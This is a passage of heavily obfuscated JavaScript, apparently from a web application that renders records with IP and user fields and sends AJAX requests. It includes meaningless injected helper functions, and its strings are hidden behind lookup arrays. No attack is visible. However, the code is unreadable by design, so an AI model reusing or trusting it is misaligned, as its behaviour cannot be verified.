kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=DDixp3(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}v6Mfb9[q92_e0u[0xfd]]=kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x113])+g_XoV6h(q92_e0u[0x132])]&&v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xfe])]!=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x134]))?q92_e0u[0x33]:q92_e0u[0x2d];if(v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xfe])]>q92_e0u[0x4]){X2UNESG(Eobnocu=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(q92_e0u[0x11f]))+g_XoV6h(q92_e0u[0x120])+v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x137])],u1oO1ua=Eobnocu+g_XoV6h(q92_e0u[0x121]))}if(v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xff])+q92_e0u[0x37]]&&v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xff])+q92_e0u[0x37]][g_XoV6h(q92_e0u[0x100])]){v6Mfb9[q92_e0u[0xb]]=K6TtnjK(g_XoV6h(q92_e0u[0x12c]))(v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x110])][g_XoV6h(q92_e0u[0x100])][g_XoV6h(q92_e0u[0x101])](q92_e0u[0x83],q92_e0u[0x12d])[g_XoV6h(q92_e0u[0x101])](q92_e0u[0x12f],\"\"))}X2UNESG(v6Mfb9[q92_e0u[0x9]]=v6Mfb9[q92_e0u[0xb]]?kiQLMR[g_XoV6h(0x3d0)](v6Mfb9[q92_e0u[0xb]]):q92_e0u[0x31],v6Mfb9[q92_e0u[0x102]]=v6Mfb9[q92_e0u[0x9]]?K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(0x3d2)](v6Mfb9[q92_e0u[0x9]],q92_e0u[0x33]):q92_e0u[0x31],v6Mfb9[q92_e0u[0x24]]=v6Mfb9[q92_e0u[0x9]]?K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(0x3d3)+g_XoV6h(0x3d4)](v6Mfb9[q92_e0u[0x9]]):q92_e0u[0x31],xz2lO2f=v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x105])]);if(typeof wEmN7Z[v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x104])]]!==g_XoV6h(q92_e0u[0x116])&&wEmN7Z[v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x104])]]!==q92_e0u[0x31]){xz2lO2f=wEmN7Z[v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x104])]][g_XoV6h(q92_e0u[0x118])]+v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x105])]+wEmN7Z[v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x104])]][g_XoV6h(q92_e0u[0x11a])]}UEYLbeV+=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x126])][g_XoV6h(q92_e0u[0x11b])](v6Mfb9[q92_e0u[0x9]]?g_XoV6h(0x3dc):UiekLz,{[q92_e0u[0xa9]]:v6Mfb9[q92_e0u[0x6]],[g_XoV6h(q92_e0u[0xfe])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xfe])],[g_XoV6h(q92_e0u[0x105])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x105])],[g_XoV6h(q92_e0u[0x106])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x106])],[g_XoV6h(q92_e0u[0x11d])]:xz2lO2f,[g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x138])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xfe])]>q92_e0u[0x4]?v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x108])]:g_XoV6h(0x3e1)+g_XoV6h(0x3e2)+g_XoV6h(0x3e3)+g_XoV6h(0x3e4)+g_XoV6h(0x3e5)+\"r/\"+v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x108])]+g_XoV6h(q92_e0u[0x139]),[g_XoV6h(q92_e0u[0x13a])]:Eobnocu,[g_XoV6h(q92_e0u[0x99])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x99])],[g_XoV6h(q92_e0u[0x11e])]:u1oO1ua,[g_XoV6h(q92_e0u[0x109])]:kiQLMR[g_XoV6h(q92_e0u[0x130])](v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x109])]),[g_XoV6h(q92_e0u[0x122])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x109])][g_XoV6h(0x3ed)+q92_e0u[0x24]](q92_e0u[0x123]+K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x10c])+g_XoV6h(q92_e0u[0x10d])+q92_e0u[0x18]))!=-q92_e0u[0x1]?q92_e0u[0x33]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x125])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x133])]==K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x10c])+g_XoV6h(q92_e0u[0x10d])+q92_e0u[0x18])?q92_e0u[0x33]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x10e])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10e])],[g_XoV6h(q92_e0u[0x10f])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10f])],[g_XoV6h(0x3f5)]:v6Mfb9[q92_e0u[0x9]],[g_XoV6h(0x3f6)]:v6Mfb9[q92_e0u[0x102]]==g_XoV6h(0x3f7)?g_XoV6h(0x3f8):g_XoV6h(0x3f9),[g_XoV6h(0x3fa)]:v6Mfb9[q92_e0u[0x102]],[g_XoV6h(0x3fb)]:v6Mfb9[q92_e0u[0x24]],[g_XoV6h(q92_e0u[0x111])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xff])+q92_e0u[0x37]]?v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x110])][g_XoV6h(q92_e0u[0x111])]:q92_e0u[0x4],[g_XoV6h(0x3fd)+q92_e0u[0xbd]]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(0x3fe)],[g_XoV6h(q92_e0u[0x112])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x112])],[g_XoV6h(0x400)]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x105])]!=K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x1d4]))?v6Mfb9[q92_e0u[0x1]][g_XoV6h(0x403)+g_XoV6h(0x404)]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x13b])]:v6Mfb9[q92_e0u[0xfd]],[g_XoV6h(q92_e0u[0x113])+g_XoV6h(0x406)]:v6Mfb9[q92_e0u[0x1]][bw3EU0(0x407)]||v6Mfb9[q92_e0u[0x1]][bw3EU0(0x408)+bw3EU0(0x409)]||v6Mfb9[q92_e0u[0x1]][bw3EU0(0x40a)]||v6Mfb9[q92_e0u[0xfd]],[bw3EU0(q92_e0u[0x114])]:v6Mfb9[q92_e0u[0x1]][bw3EU0(q92_e0u[0x114])]>q92_e0u[0x4]?q92_e0u[0x33]:q92_e0u[0x2d]})}else{if(kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x11c])]>q92_e0u[0x4]){if(g_XoV6h(0x40d)in THu9Qk){rxuM2i()}function rxuM2i(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x78]]=m6TllSC(function(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x2],DDixp3[q92_e0u[0x6]]={});if(DDixp3[q92_e0u[0x12]].length!==DDixp3[q92_e0u[0x4]].length+DDixp3[q92_e0u[0x1]].length)return q92_e0u[0x2d];return v6Mfb9[q92_e0u[0x21]](DDixp3[q92_e0u[0x4]],DDixp3[q92_e0u[0x1]],DDixp3[q92_e0u[0x12]],q92_e0u[0x4],q92_e0u[0x4],q92_e0u[0x4],DDixp3[q92_e0u[0x6]])},q92_e0u[0x2]),v6Mfb9[q92_e0u[0x21]]=m6TllSC(function(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x8],DDixp3[-q92_e0u[0x115]]=q92_e0u[0x2d]);if(DDixp3[q92_e0u[0x9]]>=DDixp3[q92_e0u[0x12]].length)return q92_e0u[0x33];if(DDixp3[q92_e0u[0xa]][\"\"+DDixp3[q92_e0u[0x2]]+DDixp3[q92_e0u[0xb]]+DDixp3[q92_e0u[0x9]]]!==void 0x0)return DDixp3[q92_e0u[0xa]][\"\"+DDixp3[q92_e0u[0x2]]+DDixp3[q92_e0u[0xb]]+DDixp3[q92_e0u[0x9]]];if(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x9]]]===DDixp3[q92_e0u[0x4]][DDixp3[q92_e0u[0x2]]]&&DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x9]]]===DDixp3[q92_e0u[0x1]][DDixp3[q92_e0u[0xb]]]){DDixp3[-q92_e0u[0x115]]=v6Mfb9[q92_e0u[0x21]](DDixp3[q92_e0u[0x4]],DDixp3[q92_e0u[0x1]],DDixp3[q92_e0u[0x12]],DDixp3[q92_e0u[0x2]]+q92_e0u[0x1],DDixp3[q92_e0u[0xb]],DDixp3[q92_e0u[0x9]]+q92_e0u[0x1],DDixp3[q92_e0u[0xa]])||v6Mfb9[q92_e0u[0x21]](DDixp3[q92_e0u[0x4]],DDixp3[q92_e0u[0x1]],DDixp3[q92_e0u[0x12]],DDixp3[q92_e0u[0x2]],DDixp3[q92_e0u[0xb]]+q92_e0u[0x1],DDixp3[q92_e0u[0x9]]+q92_e0u[0x1],DDixp3[q92_e0u[0xa]])}else if(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x9]]]===DDixp3[q92_e0u[0x4]][DDixp3[q92_e0u[0x2]]]){DDixp3[-q92_e0u[0x115]]=v6Mfb9[q92_e0u[0x21]](DDixp3[q92_e0u[0x4]],DDixp3[q92_e0u[0x1]],DDixp3[q92_e0u[0x12]],DDixp3[q92_e0u[0x2]]+q92_e0u[0x1],DDixp3[q92_e0u[0xb]],DDixp3[q92_e0u[0x9]]+q92_e0u[0x1],DDixp3[q92_e0u[0xa]])}else if(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x9]]]===DDixp3[q92_e0u[0x1]][DDixp3[q92_e0u[0xb]]]){DDixp3[-q92_e0u[0x115]]=v6Mfb9[q92_e0u[0x21]](DDixp3[q92_e0u[0x4]],DDixp3[q92_e0u[0x1]],DDixp3[q92_e0u[0x12]],DDixp3[q92_e0u[0x2]],DDixp3[q92_e0u[0xb]]+q92_e0u[0x1],DDixp3[q92_e0u[0x9]]+q92_e0u[0x1],DDixp3[q92_e0u[0xa]])}DDixp3[q92_e0u[0xa]][\"\"+DDixp3[q92_e0u[0x2]]+DDixp3[q92_e0u[0xb]]+DDixp3[q92_e0u[0x9]]]=DDixp3[-q92_e0u[0x115]];return DDixp3[-q92_e0u[0x115]]},q92_e0u[0x8]),K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(v6Mfb9[q92_e0u[0x78]]))}xz2lO2f=kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x119])];if(typeof wEmN7Z[kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x117])]]!==g_XoV6h(q92_e0u[0x116])&&wEmN7Z[kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x117])]]!==q92_e0u[0x31]){xz2lO2f=wEmN7Z[kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x117])]][g_XoV6h(q92_e0u[0x118])]+kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x119])]+wEmN7Z[kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x117])]][g_XoV6h(q92_e0u[0x11a])]}UEYLbeV+=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x135])+g_XoV6h(q92_e0u[0x136])][g_XoV6h(q92_e0u[0x11b])](UiekLz,{[q92_e0u[0xa9]]:v6Mfb9[q92_e0u[0x6]],[g_XoV6h(q92_e0u[0xfe])]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x11c])],[g_XoV6h(q92_e0u[0x105])]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x413)+q92_e0u[0x20b]],[g_XoV6h(q92_e0u[0x11d])]:xz2lO2f,[g_XoV6h(q92_e0u[0x108])]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x414)],[g_XoV6h(q92_e0u[0x107])+g_XoV6h(0x415)]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x416)],[g_XoV6h(q92_e0u[0x11e])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(q92_e0u[0x11f]))+g_XoV6h(q92_e0u[0x120])+kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x11c])]+g_XoV6h(q92_e0u[0x121]),[g_XoV6h(q92_e0u[0x109])]:g_XoV6h(0x417)+v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x109])],[g_XoV6h(q92_e0u[0x122])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x127])+q92_e0u[0xbd]][g_XoV6h(q92_e0u[0x23e])](q92_e0u[0x123]+K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x10c])+g_XoV6h(q92_e0u[0x10d])+q92_e0u[0x18]))!=-q92_e0u[0x1]?q92_e0u[0x33]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x125])]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x119])]==K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x10c])+g_XoV6h(q92_e0u[0x10d])+q92_e0u[0x18])?q92_e0u[0x33]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x10e])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10e])],[g_XoV6h(q92_e0u[0x10f])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10f])],[g_XoV6h(q92_e0u[0x128])+g_XoV6h(q92_e0u[0x129])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x112])]})}else{UEYLbeV+=K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x126])][g_XoV6h(q92_e0u[0x11b])](g_XoV6h(0x41c)+g_XoV6h(0x41d)+g_XoV6h(0x41e)+q92_e0u[0xe5],{[q92_e0u[0xa9]]:v6Mfb9[q92_e0u[0x1]][q92_e0u[0xa9]],[g_XoV6h(q92_e0u[0x127])+q92_e0u[0xbd]]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x109])],[g_XoV6h(q92_e0u[0x10e])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10e])],[g_XoV6h(q92_e0u[0x10f])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10f])],[g_XoV6h(q92_e0u[0x128])+g_XoV6h(q92_e0u[0x129])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x112])]})}}},q92_e0u[0x12])));if(UEYLbeV==\"\"){kiQLMR[g_XoV6h(q92_e0u[0x12a])]=q92_e0u[0x33]}return UEYLbeV},[g_XoV6h(0x41f)+g_XoV6h(0x420)+g_XoV6h(0x421)+q92_e0u[0x25]]:function(v6Mfb9){var kiQLMR=q92_e0u[0x31];DDixp3[g_XoV6h(q92_e0u[0x12b])](this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x422)],function(DDixp3,UEYLbeV){if(v6Mfb9>=K6TtnjK(g_XoV6h(q92_e0u[0x12c]))(UEYLbeV[g_XoV6h(q92_e0u[0x100])][g_XoV6h(q92_e0u[0x12e])+q92_e0u[0x18]](q92_e0u[0x83],q92_e0u[0x12d])[g_XoV6h(q92_e0u[0x12e])+q92_e0u[0x18]](q92_e0u[0x12f],\"\"))){kiQLMR=UEYLbeV[g_XoV6h(0x424)];return q92_e0u[0x2d]}});return kiQLMR},[g_XoV6h(q92_e0u[0x130])]:function(DDixp3){if(this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]){return DDixp3}return K6TtnjK(g_XoV6h(q92_e0u[0x258])+q92_e0u[0x259])[g_XoV6h(0x427)+g_XoV6h(q92_e0u[0x1e3])](DDixp3,this[g_XoV6h(q92_e0u[0x86])])},[g_XoV6h(q92_e0u[0x107])+g_XoV6h(0x429)+g_XoV6h(q92_e0u[0x131])]:function(v6Mfb9){var kiQLMR=\"\",UEYLbeV,kE9EMRS,fFTEBms,u1oO1ua;X2UNESG(UEYLbeV=\"\",kE9EMRS=\"\",fFTEBms=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x42b)+g_XoV6h(q92_e0u[0x131])),u1oO1ua=this,DDixp3[g_XoV6h(q92_e0u[0x12b])](v6Mfb9,function(v6Mfb9,DDixp3){var Eobnocu=u1oO1ua[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x113])+g_XoV6h(q92_e0u[0x132])]&&DDixp3[g_XoV6h(q92_e0u[0xfe])]!=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(0x42c)+\"ID\")?q92_e0u[0x33]:q92_e0u[0x2d],UiekLz;UiekLz=fFTEBms[DDixp3[g_XoV6h(q92_e0u[0x104])]][g_XoV6h(q92_e0u[0x118])]+DDixp3[g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x133])]+fFTEBms[DDixp3[g_XoV6h(q92_e0u[0x107])+g_XoV6h(0x42d)]][g_XoV6h(q92_e0u[0x11a])];if(DDixp3[g_XoV6h(q92_e0u[0xfe])]>q92_e0u[0x4]){X2UNESG(kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x11f]))+(g_XoV6h(0x42e)+g_XoV6h(0x42f)+g_XoV6h(0x430)+g_XoV6h(0x431))+DDixp3[g_XoV6h(q92_e0u[0xfe])],UEYLbeV=kE9EMRS+g_XoV6h(q92_e0u[0x121]))}if(!DDixp3[g_XoV6h(q92_e0u[0x13e])]||!u1oO1ua[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x13d])]||u1oO1ua[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x113])+g_XoV6h(q92_e0u[0x132])]||DDixp3[g_XoV6h(q92_e0u[0xfe])]==K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x134]))){kiQLMR+=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x135])+g_XoV6h(q92_e0u[0x136])][g_XoV6h(q92_e0u[0x11b])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x140])+g_XoV6h(0x435)+q92_e0u[0x9e],{[g_XoV6h(q92_e0u[0x106])]:DDixp3[g_XoV6h(q92_e0u[0x1b2])],[g_XoV6h(q92_e0u[0xfe])]:DDixp3[g_XoV6h(q92_e0u[0xfe])],[g_XoV6h(q92_e0u[0x99])]:DDixp3.ip,[g_XoV6h(q92_e0u[0x105])]:DDixp3[g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x133])],[g_XoV6h(q92_e0u[0x11d])]:UiekLz,[g_XoV6h(q92_e0u[0x108])]:DDixp3[g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x137])]>q92_e0u[0x4]?DDixp3[g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x138])]:g_XoV6h(0x437)+DDixp3[g_XoV6h(q92_e0u[0x108])]+g_XoV6h(q92_e0u[0x139]),[g_XoV6h(q92_e0u[0x13a])]:DDixp3[g_XoV6h(q92_e0u[0x13a])],[g_XoV6h(q92_e0u[0x11e])]:UEYLbeV,[g_XoV6h(q92_e0u[0x13b])]:Eobnocu,[g_XoV6h(q92_e0u[0x13c])]:DDixp3[g_XoV6h(q92_e0u[0xfe])]!=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x134]))?DDixp3[g_XoV6h(q92_e0u[0x13c])]:q92_e0u[0x2d],[g_XoV6h(0x439)+\"8\"]:u1oO1ua[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x13d])]?DDixp3[g_XoV6h(q92_e0u[0x13e])]:q92_e0u[0x31]})}}));return kiQLMR},[g_XoV6h(0x43a)]:function(v6Mfb9){var kiQLMR;if(!DDixp3(g_XoV6h(0x43b)+this[g_XoV6h(q92_e0u[0x60])]+g_XoV6h(0x43c))[g_XoV6h(q92_e0u[0x13f])]){DDixp3(g_XoV6h(0x43d))[g_XoV6h(q92_e0u[0x1f3])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x126])][g_XoV6h(q92_e0u[0x11b])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x140])+g_XoV6h(0x43f)+g_XoV6h(0x440),{[g_XoV6h(0x441)]:this[g_XoV6h(q92_e0u[0x60])]}))}X2UNESG(kiQLMR=this,K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x442),{[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x1e4])+q92_e0u[0x1e5]]:g_XoV6h(q92_e0u[0x155])})[g_XoV6h(q92_e0u[0x144])](function(v6Mfb9){var UEYLbeV;if(v6Mfb9[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){if(g_XoV6h(0x446)+\"I\"in THu9Qk){kE9EMRS()}function kE9EMRS(){D75qXi[\"Ezod6m\"].exports=async(v6Mfb9=()=>{throw new(K6TtnjK(g_XoV6h(0x447)))(g_XoV6h(0x448))})=>{const UEYLbeV=new(K6TtnjK(g_XoV6h(0x449)))(K6TtnjK(g_XoV6h(0x44a)).argv.slice(q92_e0u[0x12]));if(!UEYLbeV.has(g_XoV6h(0x44b)+g_XoV6h(q92_e0u[0x145]))){if(UEYLbeV.size!==q92_e0u[0x1])return q92_e0u[0x2d];if(!UEYLbeV.has(\"-v\"))return q92_e0u[0x2d]}await(async(UEYLbeV,kE9EMRS)=>{if(UEYLbeV)return g_XoV6h(0x44c);if(kE9EMRS===(await v6Mfb9()))return g_XoV6h(0x44d);return\"\"})();return q92_e0u[0x33]}}K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:v6Mfb9[g_XoV6h(q92_e0u[0x147])]})}UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x44e));if(UEYLbeV[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x148]))){UEYLbeV[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x148]))}X2UNESG(UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x452))[g_XoV6h(q92_e0u[0x15b])](kiQLMR[g_XoV6h(0x454)](v6Mfb9[g_XoV6h(0x455)])),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[UEYLbeV]))}))},[g_XoV6h(0x459)+g_XoV6h(0x45a)]:function(v6Mfb9,kiQLMR){var UEYLbeV;X2UNESG(v6Mfb9=kiQLMR?kiQLMR[g_XoV6h(q92_e0u[0x149])]:v6Mfb9,v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),UEYLbeV=this);switch(DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x14b]))){case g_XoV6h(q92_e0u[0x1ba])+g_XoV6h(0x45c):UEYLbeV[g_XoV6h(q92_e0u[0x14c])](v6Mfb9,kiQLMR);break}},[g_XoV6h(q92_e0u[0x14c])]:function(v6Mfb9,kiQLMR){var UEYLbeV,kE9EMRS,fFTEBms,u1oO1ua,Eobnocu;X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]](),UEYLbeV=this,kE9EMRS=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x45e)),fFTEBms=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(0x460)+q92_e0u[0x151]](g_XoV6h(q92_e0u[0x19b]))?q92_e0u[0x1]:q92_e0u[0x4],u1oO1ua=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x152]))[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]?UEYLbeV[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x152]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x207])):\"\",Eobnocu=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x15e])),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x182])]()(UEYLbeV[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x467),{[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x1f4])]:g_XoV6h(q92_e0u[0x155]),[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(0x469)]:kE9EMRS,[g_XoV6h(0x46a)]:fFTEBms,[g_XoV6h(q92_e0u[0x20c])+q92_e0u[0x157]]:u1oO1ua}})[g_XoV6h(q92_e0u[0x144])](function(v6Mfb9){if(v6Mfb9[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:v6Mfb9[g_XoV6h(q92_e0u[0x147])]})}else{if(v6Mfb9[g_XoV6h(q92_e0u[0x159])]){K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x19c])][g_XoV6h(q92_e0u[0x101])](v6Mfb9[g_XoV6h(q92_e0u[0x159])])}else{X2UNESG(UEYLbeV[g_XoV6h(q92_e0u[0x1bc])](),UEYLbeV[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x16b])](v6Mfb9[g_XoV6h(q92_e0u[0x15b])]));if(!Eobnocu){DDixp3(g_XoV6h(q92_e0u[0x15c])+kE9EMRS)[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u